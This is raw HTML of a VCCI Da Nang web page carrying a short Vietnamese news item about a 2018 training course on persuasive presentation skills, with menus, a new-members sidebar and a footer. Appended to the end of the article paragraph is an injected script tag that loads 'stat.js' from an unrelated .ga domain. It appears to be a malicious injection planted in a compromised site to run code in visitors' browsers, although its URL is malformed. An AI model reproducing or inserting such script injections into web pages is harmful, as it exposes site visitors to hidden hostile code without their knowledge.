		<img width="963" height="326" src="https://vccidanang.com.vn/wp-content/uploads/2024/07/logoVCCI.png" class="header_logo header-logo" alt="Liên Đoàn Thương mại và Công nghiệp Việt Nam &#8211; Chi nhánh Miền Trung &#8211; Tây Nguyên"/><img  width="963" height="326" src="https://vccidanang.com.vn/wp-content/uploads/2024/07/logoVCCI.png" class="header-logo-dark" alt="Liên Đoàn Thương mại và Công nghiệp Việt Nam &#8211; Chi nhánh Miền Trung &#8211; Tây Nguyên"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><img class=" wp-image-33867 aligncenter" src="https://vccidanang.com.vn/wp-content/uploads/2022/10/338384759_933243004486791_8873158552042723213_n-300x119.png" alt="" width="305" height="121" /></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">
			
                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-menu-item-56" id="mega-menu-item-56"><a class="dashicons-admin-home mega-menu-link" href="https://vccidanang.com.vn/" tabindex="0" aria-label="Trang chủ"></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-57" id="mega-menu-item-57"><a class="mega-menu-link" aria-expanded="false" tabindex="0">VCCI Miền Trung - Tây Nguyên<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21095" id="mega-menu-item-21095"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/gioi-thieu/">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21094" id="mega-menu-item-21094"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21093" id="mega-menu-item-21093"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/chuc-nang-nhiem-vu/">Chức năng và Nhiệm vụ</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_tin_tuc mega-menu-item-32213" id="mega-menu-item-32213"><a class="mega-menu-link" href="https://vccidanang.com.vn/tin_tuc/tuyen-dung/">Tuyển dụng</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-58" id="mega-menu-item-58"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Tin tức<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_tin_tuc mega-hide-arrow mega-has-icon mega-icon-left mega-menu-item-121" id="mega-menu-item-121"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/tin_tuc/tin-tuc-10-tinh-thanh-mien-trung-tay-nguyen/">Tin tức 10 tỉnh thành Miền Trung - Tây Nguyên</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_tin_tuc mega-hide-arrow mega-has-icon mega-icon-left mega-menu-item-122" id="mega-menu-item-122"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/tin_tuc/tin-tuc-hoat-dong-vcci/">Tin tức hoạt động VCCI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_tin_tuc mega-has-icon mega-icon-left mega-menu-item-123" id="mega-menu-item-123"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/tin_tuc/tin-tong-hop/">Tin tổng hợp</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-59" id="mega-menu-item-59"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Sự kiện<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21168" id="mega-menu-item-21168"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/su-kien-sap-dien-ra/">Sự kiện sắp diễn ra</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_su_kien mega-has-icon mega-icon-left mega-menu-item-20936" id="mega-menu-item-20936"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/su_kien/su-kien-da-dien-ra/">Sự kiện đã diễn ra</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_su_kien mega-has-icon mega-icon-left mega-menu-item-20937" id="mega-menu-item-20937"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/su_kien/su-kien-khac/">Sự kiện khác</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-60" id="mega-menu-item-60"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Pháp luật kinh doanh<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-t_phap_luat mega-has-icon mega-icon-left mega-menu-item-20939" id="mega-menu-item-20939"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/phap_luat/gop-y-van-ban-phap-luat/">Góp ý văn bản pháp luật</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-61" id="mega-menu-item-61"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Hội viên<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-20952" id="mega-menu-item-20952"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/danh-ba-hoi-vien/">Danh bạ hội viên</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-20956" id="mega-menu-item-20956"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/hoi-vien-tieu-bieu/">Hội viên tiêu biểu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-20972" id="mega-menu-item-20972"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/ket-noi-kinh-doanh/">Kết nối hội viên</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21473" id="mega-menu-item-21473"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/tu-van-doanh-nghiep/">Tư vấn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21096" id="mega-menu-item-21096"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/dang-ky-hoi-vien/">Đăng ký hội viên</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-21163" id="mega-menu-item-21163"><a class="dashicons-arrow-right mega-menu-link" href="https://vccidanang.com.vn/phong-hop/">Phòng họp</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-62" id="mega-menu-item-62"><a class="mega-menu-link" href="https://vccidanang.com.vn/lien-he/" tabindex="0">Liên hệ</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_topbar_right"><div id="clockbox"></div></li>              </ul>
            </div>
            
            			
    </div>
</div>


<div class="hide-for-medium row sub-menu-header"><div class="col large-12"><div class="col-inner"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area">
	<div class="row">
		
		<div class="cols small-12 medium-9 large-9 " role="main">
			<div class="col-inner">
										<h5 class="post-title is-medium">Khoá đào tạo kỹ năng thuyết trình tạo ảnh hưởng</h5><div class="is-divider"></div>
				<div class="post-meta">11/12/2019</p></div>
				<p>Trong 2 ngày 20-21/10/2018 tại Đà Nẵng, Chi nhánh Phòng thương mại và công nghiệp Việt Nam tại Đà Nẵng đã tổ chức khóa đào tạo: “Kỹ năng thuyết trình tạo ảnh hưởng” với các học viên là các cán bộ quản lý từ các doanh nghiệp. Khóa đào tạo được thầy Nguyễn Văn Hường &#8211; Tổng Giám đốc công ty Global Book, Chuyên gia Cao cấp tại Viện Doanh nhân ASEAN trực tiếp giảng dạy. Với phương pháp giảng dạy mới Coaching in the Moment và các cấu trúc thuyết trình được giảng viên đưa ra, học viên được thực hành, quay video và sửa chữa tại chỗ. Khóa học đã diễn ra rất sôi nổi và đạt được hiệu quả cao. Các học viên sau khóa học đã tự tin thuyết trình, hoàn thiện được các kỹ năng tốt hơn vận dụng vào công việc và cuộc sống.<script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
			</div>

				
			<h5>Click view Image </h5>
			<div class="row thu-vien-vcci large-columns-3 medium-columns-1 small-columns-1 row-small has-shadow row-box-shadow-1"></div></div>		<div class="large-3 cols medium-3 small-12">
			<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="title-news-sb "><span>Hoạt động và sự kiện nổi bật</span></span><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="title-news-sb "><span>Hội viên mới</span></span><div class="textwidget custom-html-widget"><div class="hoi-vien-show-hide"><div class="hoi-vien">		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/tai-xuong-5png-1767686421.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Bia Ngũ Hành</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần May mặc DND</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/images-1png-1767686504.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Wendler Interlining Việt Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/287633764_5196000827135458_2044109581172176205_njpg-1764126648.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Kiến Trúc - Xây dựng và Nội thất Đoàn Gia Phát</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/541434550_1243869911087322_3531627074946779568_njpg-1764126486.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công Ty TNHH Vật Liệu Chống Thấm DLS Việt Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Tư vấn và Xây dựng Hạ tầng Đô thị Quảng Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Hiệp hội Doanh Nhân Đắk Lắk</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/476816991_122118335102704198_7229540750213864847_njpg-1764126773.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần TM và DV Du lịch Hoa Hòa Bắc (Leaf Village & Farm – Làng Lá)</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/298922006_452773556863889_4034598246577966398_npng-1763622260.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH TM & DV Thực dưỡng Bảo An</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần năng lượng sạch Hải Vân</p>
				</div>
			</div>
			</a>
</div><div class="hoi-vien-hover">		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/tai-xuong-5png-1767686421.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Bia Ngũ Hành</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần May mặc DND</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/images-1png-1767686504.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Wendler Interlining Việt Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/287633764_5196000827135458_2044109581172176205_njpg-1764126648.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Kiến Trúc - Xây dựng và Nội thất Đoàn Gia Phát</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/541434550_1243869911087322_3531627074946779568_njpg-1764126486.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công Ty TNHH Vật Liệu Chống Thấm DLS Việt Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH Tư vấn và Xây dựng Hạ tầng Đô thị Quảng Nam</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Hiệp hội Doanh Nhân Đắk Lắk</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/476816991_122118335102704198_7229540750213864847_njpg-1764126773.jpg" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần TM và DV Du lịch Hoa Hòa Bắc (Leaf Village & Farm – Làng Lá)</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="https://hoivien.vccidanang.vn/uploads/298922006_452773556863889_4034598246577966398_npng-1763622260.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty TNHH TM & DV Thực dưỡng Bảo An</p>
				</div>
			</div>
			</a>
		
			<a href="">
			<div class="icon-box items align-middle featured-box icon-box-left text-left">
				<div class="icon-box-img" style="width: 60px">
					<div class="icon">
						<div class="icon-inner">
							<img width="250" height="126" src="http://hoivien.vccidanang.vn/uploads/default_logo.png" class="attachment-medium size-medium" alt="" loading="lazy">					</div>
						</div>
					</div>
				<div class="icon-box-text last-reset">								
					<p>Công ty Cổ phần năng lượng sạch Hải Vân</p>
				</div>
			</div>
			</a>
</div></div></div></aside></div>
		</div>
	
	</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1925080681">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(204, 204, 204);border-width:1px 0px 1px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle"  id="row-845376890">


	<div id="col-1449158683" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1395254305">
								<div class="img-inner dark" >
			<img width="500" height="250" src="https://vccidanang.com.vn/wp-content/uploads/2022/11/logomobile.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://vccidanang.com.vn/wp-content/uploads/2022/11/logomobile.png 500w, https://vccidanang.com.vn/wp-content/uploads/2022/11/logomobile-300x150.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
								
<style>
#image_1395254305 {
  width: 20%;
}
</style>
	</div>
	

<strong>Liên Đoàn Thương mại và Công nghiệp Việt Nam - Chi nhánh Miền Trung - Tây Nguyên                           </strong>

Email: vccidanang@vcci.com.vn                                                                                                                        Địa chỉ: 26 Hồ Nguyên Trừng, Phường Hòa Cường, TP Đà Nẵng                                                                      Điện thoại: 0236-3562538

&nbsp;

<div class="social-icons follow-icons" style="font-size:90%"><a href="https://www.facebook.com/vccidanang.com.vn/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/watch?v=KTiNOXNLld8" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

		</div>
					</div>

	

	<div id="col-1978587919" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div id="text-1796408135" class="text">
		

<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvccidanang.com.vn&amp;tabs=timeline&amp;width=340&amp;height=250&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=483431745561358" width="340" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>
		
<style>
#text-1796408135 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	


<style>
#row-845376890 > .col > .col-inner {
  padding: 25px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1925080681 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(47, 102, 158);
}
#section_1925080681 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1925080681 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 VCCI Đà Nẵng | Design by <a href="https://erasvietnam.vn/" target="blank">Erasvietnam.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://vccidanang.com.vn/">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a>VCCI Miền Trung &#8211; Tây Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-21095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21095"><a href="https://vccidanang.com.vn/gioi-thieu/">Giới thiệu</a></li>
	<li id="menu-item-21094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://vccidanang.com.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li>
	<li id="menu-item-21093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://vccidanang.com.vn/chuc-nang-nhiem-vu/">Chức năng và Nhiệm vụ</a></li>
	<li id="menu-item-32213" class="menu-item menu-item-type-taxonomy menu-item-object-t_tin_tuc menu-item-32213"><a href="https://vccidanang.com.vn/tin_tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-t_tin_tuc menu-item-121"><a href="https://vccidanang.com.vn/tin_tuc/tin-tuc-10-tinh-thanh-mien-trung-tay-nguyen/">Tin tức 10 tỉnh thành Miền Trung &#8211; Tây Nguyên</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-t_tin_tuc menu-item-122"><a href="https://vccidanang.com.vn/tin_tuc/tin-tuc-hoat-dong-vcci/">Tin tức hoạt động VCCI</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-t_tin_tuc menu-item-123"><a href="https://vccidanang.com.vn/tin_tuc/tin-tong-hop/">Tin tổng hợp</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">Sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-21168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21168"><a href="https://vccidanang.com.vn/su-kien-sap-dien-ra/">Sự kiện sắp diễn ra</a></li>
	<li id="menu-item-20936" class="menu-item menu-item-type-taxonomy menu-item-object-t_su_kien menu-item-20936"><a href="https://vccidanang.com.vn/su_kien/su-kien-da-dien-ra/">Sự kiện đã diễn ra</a></li>
	<li id="menu-item-20937" class="menu-item menu-item-type-taxonomy menu-item-object-t_su_kien menu-item-20937"><a href="https://vccidanang.com.vn/su_kien/su-kien-khac/">Sự kiện khác</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60"><a href="#">Pháp luật kinh doanh</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-20939" class="menu-item menu-item-type-taxonomy menu-item-object-t_phap_luat menu-item-20939"><a href="https://vccidanang.com.vn/phap_luat/gop-y-van-ban-phap-luat/">Góp ý văn bản pháp luật</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61"><a href="#">Hội viên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-20952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20952"><a href="https://vccidanang.com.vn/danh-ba-hoi-vien/">Danh bạ hội viên</a></li>
	<li id="menu-item-20956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20956"><a href="https://vccidanang.com.vn/hoi-vien-tieu-bieu/">Hội viên tiêu biểu</a></li>
	<li id="menu-item-20972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20972"><a href="https://vccidanang.com.vn/ket-noi-kinh-doanh/">Kết nối hội viên</a></li>
